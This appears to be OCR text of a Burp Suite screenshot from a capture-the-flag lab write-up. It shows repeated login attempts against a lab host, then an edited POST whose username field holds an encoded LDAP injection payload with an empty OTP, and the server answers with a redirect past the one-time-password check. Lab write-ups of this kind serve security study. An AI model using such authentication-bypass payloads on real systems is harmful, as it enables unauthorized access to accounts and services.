 400 http://10.129.228.34 GET /page.php 200 3054 HTML php CTF command form
399 http://10.129.228.34 POST /login.php ✓ ✓ 302 3220 HTML php CTF login form
398 http://10.129.228.34 POST /login.php ✓ ✓ 200 3200 HTML php CTF login form
397 http://10.129.228.34 POST /login.php ✓ 200 3200 HTML php CTF login form
396 http://10.129.228.34 POST /login.php ✓ 200 3200 HTML php CTF login form
395 http://10.129.228.34 POST /login.php ✓ ✓ 200 3188 HTML php CTF login form
394 http://10.129.228.34 POST /login.php ✓ ✓ 200 3188 HTML php CTF login form
393 http://10.129.228.34 POST /login.php ✓ 200 3200 HTML php CTF login form
392 http://10.129.228.34 POST /login.php ✓ 200 3200 HTML php CTF login form
391 http://10.129.228.34 POST /login.php ✓ 200 3200 HTML php CTF login form
390 http://10.129.228.34 POST /login.php ✓ 200 3200 HTML php CTF login form
389 http://10.129.228.34 POST /login.php ✓ 200 3368 HTML php CTF login form
Edited request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.129.228.34
3 Content-Length: 52
I did not need the OTP...
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.228.34
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://10.129.228.34/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=rk6jm4a4662lk9pdc7u3algoa4
14 Connection: close
15
16 inputUsername=ldapuser%2529%2529%2529%2500&inputOTP=
?
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 16 Apr 2024 15:38:17 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9
PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Location: /page.php
9 Content-Length: 2818
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!doctype html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
18 <meta name="description" content="">
19 <meta name="author" content="">
20 <link rel="icon" href="/favicon.ico">